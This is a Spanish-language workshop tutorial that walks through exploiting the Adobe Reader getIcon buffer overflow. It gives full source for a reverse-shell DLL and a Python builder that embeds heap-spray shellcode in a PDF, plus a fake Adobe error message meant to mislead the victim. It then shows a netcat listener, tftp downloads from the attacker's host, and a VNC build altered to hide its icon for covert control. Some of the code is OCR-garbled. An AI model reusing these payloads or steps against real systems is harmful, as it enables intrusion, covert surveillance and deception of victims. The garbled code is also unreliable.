

### - Presentación

Todos sabemos la cantidad de campos que abarcan las nuevas tecnologías y lo rápido que avanzan, su función es la de facilitarnos el trabajo diario, optimizando procesos y ayudándonos a obtener un control sobre el medio lo mas cercano posible a la total comprensión de lo que ocurre a nuestro alrededor y así poder tener una respuesta rápida a eventos que de no solventarlos pueden incurrir negativamente en el desarrollo de nuestro trabajo diario.

Tenemos que ser conscientes que en los tiempos que corren de crisis económica los presupuestos dedicados al departamento tecnológico no son excesivamente elevados, por lo que las partidas suelen destinarse a cubrir el núcleo de negocio dejando a un lado aplicaciones de control de seguridad de la información.

Desde mi punto de vista el uso de software libre en procesos de monitorización y control puede ser un buen método de paliar estos déficits.

Hoy en día la seguridad de la información está en boca de todos, amparados por una ley como la lopd y su real decreto rlopd, somos conscientes que hay que securizar nuestro entorno para proteger nuestro valor de negocio que es la información.

Para ello ya no es suficiente, tener un firewall instalado, o un antivirus actualizado, hace falta algo más, no pretendo que uno se ponga a securizar de repente invirtiendo grandes cantidades de dinero, lo que pretendo es que tomemos consciencia de lo que tenemos que securizar primero, que parte de nuestra información es vital y como debemos protegerla.

En este proceso de concienciación debemos tener claro en que punto nos encontramos, para ello el objetivo de este taller es obtener todo tipo de información para hacernos nuestro mapa de red y poder comprobar que puntos son vulnerables de ser atacados y en que medida pueden afectar a nuestra información.

Este mapa de red nos ayudará a tener un visión clara de nuestro sistema, a partir de aquí depende de la voluntad y tesón personal.

Ataque manual vs Herramientas automaticas

El método tradicional anteriormente usado ha sido el crear o aprovechar un exploit generalmente escrito en lenguaje C i que afectaba a cierta vulnerabilidad en un sistema,

Aprovecharlo para acceder a este i ganar privilegios para obtener control total.

A veces la tarea era ardua complicada i lenta, hoy en dia existen herramientas que facilitan el trabajo.

Empezaremos con mostraros como aprovechar un exploit para acceder a un equipo, sin de momento usar metasploit, para poder comparar y ver la potencia de la herramienta

La vulnerabilidad que vamos a explotar afecta al software adobe reader en sus versiones 8.1.2 y 9.0, y fue publicada el 18 de marzo de 2009 y afecta todas las plataformas.

Conocida como adobe geticon esta vulnerabilidad aprovecha el desbordamiento de buffer en la pila al no controlar los argumentos que se pasan al método "geticon"

Rebuscando, encuentro el payload que inyecta una shell remota al sistema infectado junto con el exploit hecho en pyton el cual inyecta el payload en un pdf utilizando una tecnica conocida como "heap Spraying"

El payload llamado evil\_payload.c genera un socket que abrirá la conexión a la ip y puerto que informemos.

> **/\* evil\_payload.c, reverse remote shell as a DLL \* HOWTO compile with MSVC++: \* cl /LD evil\_payload.c \* [Coromputer] raised from the ashes. \* 23/06/2009 - Created by Ivan Rodriguez Almuina (kralor).All rights reserved. \*/ #include <winsock2.h> #include <windows.h> #pragma comment(lib, "ws2\_32") #pragma comment(lib, "user32") #define HOST "192.168.1.59" #define PORT 6666 #define COMMAND "cmd" void payload(void) { PROCESS\_INFORMATION pi; STARTUPINFO si; struct sockaddr\_in sin;**

 **SOCKET s; WSADATA wsa;** 

```
 if(WSAStartup(0x0101, &wsa) != 0) { 
   return; 
  } 
  sin.sin_port = htons(PORT); 
 sin,sin family = 0x02;
 sin.sin_addr.s_addr = inet_addr(HOST);
 \bf i f((s = WSASocket(0x02,0x01,0x00,0x00,0x00,0x00))==INVALID-SOCKET) {
   return; 
  } 
  if((connect(s, (struct sockaddr *) &sin, 0x10)) == -1 ){ 
   return; 
  } 
   memset((char*)&si, 0, sizeof(si)); 
   si.cb = 0x44; 
   si.dwFlags = 0x101; 
   si.hStdInput = (void *)s; 
   si.hStdOutput = (void *)s; 
  \sinh StdError = (\text{void *})s; if(!CreateProcess(0x00, COMMAND, 0x00, 0x00, 0x01, 0x00, 0x00, \ 
    0x00,&si, &pi)) { 
   return; 
  } 
  CloseHandle(pi.hProcess); 
  CloseHandle(pi.hThread); 
  closesocket(s); 
  WSACleanup(); 
  /* TerminateProcess(GetCurrentProcess(), 0xff); */ 
  return; 
} 
void CustomMessageBox(void) 
{ 
 char msg\vert\vert = "Adobe Reader could not open the file because it is either " \setminus "not a supported file type or because the file has been damaged (for " \ 
  "example, it was sent as an email attachment and wasn't correctly decoded)."; 
  MessageBox(0, msg, "Adobe Reader", MB_OK | MB_ICONINFORMATION); 
  return; 
} 
BOOL APIENTRY DllMain(HANDLE hModule, 
              DWORD ul_reason, 
              LPVOID lpReserved) 
{ 
  int r; 
   switch (ul_reason) 
  { 
   case DLL_PROCESS_ATTACH: 
    CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)CustomMessageBox, \ 
     NULL, 0, &r); 
    payload(); 
    break; 
   case DLL_THREAD_ATTACH: 
    break; 
   case DLL_THREAD_DETACH: 
    break; 
   case DLL_PROCESS_DETACH: 
    break; 
 } 
   return TRUE; 
}
```
Las herramientas necesarias a recopilar son la siguientes:

#### Evil\_payload.c Evil\_pdf.py

**#!/usr/bin/env python # # \*\*\* Acrobat Reader - Collab getIcon universal exploiter \*\*\* # evil\_pdf.py, tested on Operating Systems: # Windows XP SP3 English/French # Windows 2003 SP2 English # with Application versions: # Adobe Reader 9.0.0/8.1.2 English/French # Test methods: # Standalone PDF, embedded PDF in Firefox 3.0.13 and Internet Explorer 7 # 24/06/2009 - Created by Ivan Rodriguez Almuina (kralor). All rights reserved. # [Coromputer] raised from the ashes. # from sys import argv from struct import pack \_XREF\_POS = 724 PDF**  $\overline{TEMPLATE} = \sqrt{}$ **"%%PDF-1.1\n\n1 0 obj\n<<\n** /Type /Catalog\n /Outlines 2 0 R\n /Pages 3 0 R\n "\ **"/OpenAction 7 0 R\n>>\nendobj\n\n2 0 obj\n<<\n /Type /Outlines\n /Count 0\n>" \ ">\nendobj\n\n3 0 obj\n<<\n /Type /Pages\n /Kids [4 0 R]\n /Count 1\n>>\nendo" \ "bj\n\n4 0 obj\n<<\n /Type /Page\n /Parent 3 0 R\n /MediaBox [0 0 612 792]\n " \ "/Contents 5 0 R\n /Resources <<\n /ProcSet [/PDF /Text]\n " \**   $\$  /Font << /F1 6 0 R >>\n >>\n >>\n>>\nendobj\n\n5 0 obj\n<< /Leng" \ **"th 98 >>\nstream\nBT /F1 12 Tf 100 700 Td 15 TL (-=[Coromputer] All y0ur 0dA" \ "yZ Ar3 BeL0ng 2 uS [Coromputer]=-) Tj ET\nendstream\nendobj\n\n6 0 obj\n<<\n" \ " /Type /Font\n /Subtype /Type1\n /Name /F1\n /BaseFont /Helvetica\n /Encodin" \ "g /MacRomanEncoding\n>>\nendobj\n\n7 0 obj\n<<\n /Type /Action\n /S /JavaScr" \ "ipt\n /JS (%s)\n>>\nendobj\n\nxref\n0 8\n0000000000 65535 f \n0000000010 000" \ "00 n \n0000000098 00000 n \n0000000147 00000 n \n0000000208 00000 n \n000000" \ "0400 00000 n \n0000000549 00000 n \n0000000663 00000 n \ntrailer\n<<\n /Size" \ " 8\n /Root 1 0 R\n>>\nstartxref\n%d\n%%%%EOF\n" \_JS\_PAYLOAD = """ var dll\_payload = unescape("%s"); var shellcode = unescape("%s"); garbage = unescape("%%u9090%%u9090%%u9090%%u9090%%u9090%%u9090%%u9090"); while (garbage.length < 0x100) garbage += garbage; garbage += shellcode + dll\_payload; nopblock = unescape("%%u9090%%u9090"); headersize = 16; acl = headersize + garbage.length; while (nopblock.length < acl) nopblock += nopblock; fillblock = nopblock.substring(0, acl); block = nopblock.substring(0, nopblock.length - acl); while(block.length + acl < 0x26000) block = block + block + fillblock; memory = new Array(); for (i=0;i<1024;i++) memory[i] = block + garbage; var buffer = unescape("%%10%%10%%10%%1f"); while(buffer.length < 0x6000) buffer += buffer;** 

**app.doc.Collab.getIcon(buffer+'pwn3D.BYkralor'); """** 

 $XORER = \n$  **"\xeb\x02\xeb\x05\xe8\xf9\xff\xff\xff\x5b\x83\xc3\x10\x33\xc9\x66" \** 

```
 "\xb9" \ 
 "%s" \ 
 "\x80\x33\x95\x43\xe2\xfa"
```

```
SHELLOODE = \n\ "\x14\x51\x5d\x95\x95\x95\x1e" \ 
      "\x79\x1e\x61\xc0\xc3\xf1\x34\xa5\x95\x95\x95\x1e\xd5\x99\x1e\xe5" \ 
     "\x89\x38\x1e\xfd\x9d\x1e\x50\xcb\xc8\x1c\x93\x7c\xa1\x94\x95\x95" \ 
     "\xcd\xd5\x1c\xd3\x81\x1e\x79\x14\x79\xc5\x97\x95\x95\x6a\xa3\xfd" \ 
      "\xa6\x5f\x1f\xce\x7d\x56\x95\x95\x95\x18\x00\x55\x68\x6a\x6a\xc7" \ 
     "\xfd\x95\x94\x95\x95\x6a\x45\x6a\xa3\xfd\xad\xb7\x39\x72\x7d\x3c" \ 
     "\x95\x95\x95\x18\x00\x5d\x6b\x6a\x6a\xc7\xff\x95\x52\xd0\x6d\xc5" \ 
      "\xc2\xdb\xd1\x18\xc8\x6d\xc6\x18\x18\x55\x68\x6a\x6a\xc4\x6a\x45" \ 
     "\x6a\xa3\xfd\x30\x82\x95\xe9\x7d\x15\x95\x95\x95\xa6\x5c\xc4\xfd" \ 
     "\x15\x95\x95\x95\xff\x97\xc4\xc4\xfd\x95\x95\x95\x55\x18\x00\x5d" \ 
     "\x6b\x6a\x6a\xc7\x6a\x45\x1c\xd0\x65\x52\x10\x59\x68\x6a\x6a\xa6" \ 
     "\xe7\x95\x95\x6a\xa3\xfd\x8a\xec\x9f\x7d\x7d\xd8\x95\x95\x95\xff" \ 
     "\x95\x18\xc8\x69\xc6\xfd" \ 
     "%s" \ 
     "\x7c\x0f\x95\x95\x95\xcc" \ 
      "\xc4\x1e\xc0\x65\xc7\x6a\x45\x6a\xa3\xfd\x6e\x02\x68\x9a\x7d\xbc" \ 
     "\x95\x95\x95\x1e\xc8\x65\xc6\x6a\x45\x6a\xa3\xfd\x1b\xdb\x9b\x79" \ 
     "\x7d\x82\x95\x95\x95\x18\x00\x5d\x6b\x6a\x6a\xc7\x6a\x45\x6a\xa3" \ 
      "\xfd\x7a\x5b\x75\xf5\x7d\x97\x95\x95\x95\x6a\x45\xc6\xc0\xc3\xc2" \ 
     "\x1e\xf9\xb1\x8d\x1e\xd0\xa9\x1e\xc1\x90\xed\x96\x40\x1e\xdf\x8d" \ 
      "\x1e\xcf\xb5\x96\x48\x76\xa7\xdc\x1e\xa1\x1e\x96\x60\xa6\x6a\x69" \ 
      "\xa6\x55\x39\xaf\x51\xe1\x92\x54\x5a\x98\x96\x6d\x7e\x67\xae\xe9" \ 
     "\xb1\x81\xe0\x74\x1e\xcf\xb1\x96\x48\xf3\x1e\x99\xde\x1e\xcf\x89" \ 
     "\x96\x48\x1e\x91\x1e\x96\x50\x7e\x97\xa6\x55\x1e\x40\xca\xcb\xc8" \ 
     "\xce\x57\x91\x95\x7d\x52\x6b\x6a\x6a\x7d\xf4\x6a\x6a\x6a" 
def banner(): 
  print 
  print ' -=[Crpt] Acrobat Reader - Collab getIcon univeral exploiter [Crpt]=-' 
  print ' created by Ivan Rodriguez Almuina aka kralor ' 
  print ' 2009 all rights reserved ' 
                                                                        \sim Coromputer
  print 
def syntax(): 
 print 'syntax: %s <out pdf> <in dll>' % argv[0]
def s_conv_hexunicode(s): 
  hexunicode = '' 
  for i in xrange(0, len(s), 2): 
   try: 
   hexunicode += '%%u%02x%02x' % (ord(s[i+1]), ord(s[i]))
   except: 
    hexunicode += '%%u05%02x' % (ord(s[i])) 
    break 
  return hexunicode 
def main(): 
  banner() 
  if len(argv) != 3: 
   syntax() 
   return 
  print '[-] Creating PDF file \'%s\' DLL file \'%s\' ...' % \ 
   (argv[1], argv[2]) 
  fp_out = open(argv[1], 'wb') 
  fp_dll = open(argv[2], 'rb') 
  print '[-] Reading DLL data ...' 
  dll_data = fp_dll.read() 
  fp_dll.close() 
  print '[-] Preparing payload (javascript+shellcode+dll) ...' 
  js_code = _JS_PAYLOAD % (s_conv_hexunicode(dll_data), \ 
  \overline{s} conv_hexunicode(_XORER % pack('<H', (len(_SHELLCODE) + \
  (\overline{(\text{len}(\_SHELLCDDE)} + \text{len}(\_XORER))) % 2)+2)) + \
```
 **\_SHELLCODE % pack('<I', len(dll\_data)^0x95959595)))** 

print '[-] Writing PDF file \'%s\' with payload inside ...' % argv[1]  **fp\_out.write(\_PDF\_TEMPLATE % (js\_code, len(js\_code) + \_XREF\_POS)) fp\_out.close()** 

 **print '[+] Done, [Coromputer] is alive! alive!'** 

**if \_\_name\_\_=='\_\_main\_\_':**   $t$ **ry: main() except KeyboardInterrupt: print 'ctrl-c, leaving ...'** 

Python-2.6.2.msi Vcsetup.exe (Visual C++ 2008 express)

Lo primero que haremos sera compilar evil payload.c una vez modificada la ip por nuestra direccion ip 192.168.1.59

Indicaremos que se conecte por el puerto 6666

Compilamos el exploit

#### **cl /LD evil\_payload.c**

| <b>C:WINDOWS\system32\CMD.exe</b>                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| C:\PRUEBACONCEPTO\proyecto5\PDFEXPLOIT>dir_evil_payload.c<br>El volumen de la unidad C no tiene etiqueta.<br>El número de serie del volumen es: 6067-E7C9 |  |  |  |  |  |
| Directorio de C:\PRUEBACONCEPTO\proyecto5\PDFEXPLOIT                                                                                                    |  |  |  |  |  |
| 01/03/2010 09:19<br>0 dirs 56.209.944.576 bytes libres                                                                                                    |  |  |  |  |  |
| Microsoft (R) 32-bit C/C++ Optimizing Compiler Version 12.00.8168 for 80x86<br>Copyright (C) Microsoft Corp 1984-1998. All rights reserved.               |  |  |  |  |  |
| evil_payload.c<br>Microsoft (R) Incremental Linker Version 6.00.8168<br> Copyright (C) Microsoft Corp 1992-1998. All rights reserved.                     |  |  |  |  |  |
| /out:evil_payload.dll<br>⊮dll<br>/implib:evil_payload.lib<br> evil_payload.obj                                                                            |  |  |  |  |  |
| C:\PRUEBACONCEPTO\proyecto5\PDFEXPLOIT>                                                                                                    |  |  |  |  |  |

**Compilación programa en C** 

Como se ve en la imagen el payload nos crea la dll preparada para inyectar en el pdf



**Ejecución exploit evil\_pdf.py** 

Lo siguiente será ejecutar el exploit

#### **Evil\_pdf.py verano2010.pdf evil\_payload.dll**

El exploit nos inyectará la dll evil\_payload.dll en verano2010.pdf

En este punto ya tenemos el pdf preparado para enviarselo a la victima para su ejecución, antes però debemos dejar a la escucha por el puerto 6666 a nuestro equipo, esto podemos realizarlo con nectat o crypcat.

Su uso es muy simple ejecutamos **nc –vvlp 6666** 



**Puesta en escucha de netcat** 

Ahora explotaremos el exploit con nuestra maquina virtual



**Fichero generado con el exploit incrustado** 

Una vez ejecutado el exploit al cliente le sale una error provocado para despistar



**Mensaje de distracción** 

Pero en nuestra consola ha pasado lo siguiente:



**Conexión remoto realizada con exito** 

Como podeis ver nos ha devuelto una consola en la cual podemos ejecutar ordenes remotas

Hasta aquí ya hemos accedido al equipo pero nos interesa poder visualizar lo que hace o movernos en modo grafico, el siguiente paso sera descargarnos de nuestro equipo los archivos necesarios para conectarnos visualmente al equipo.

Lo primero es dejar a la escucha nuestro servidor de tftp



Y en settings le indicamos el directorio de donde nos descargaremos los ficheros necesarios



**Pantalla configuración tftp32** 



Para conectarnos visualmente al equipo remoto utilizaremos el vnc pero con una version modificada para que no muestre en el menu de tareas el icono de conexión habitual de vnc.

En el equipo remoto y mediante la consola de comandos crearemos el directorio a descargar los ficheros

> **Cd \ Md vnc Cd vnc**

Nos descargaremos los ficheros con:

```
tftp –i 192.168.1.59 get winvnc.exe 
tftp –i 192.168.1.59 get vnchooks.exe 
tftp –i 192.168.1.59 get omnithreat_rt.dll 
tftp –i 192.168.1.59 get regnow.bat
```
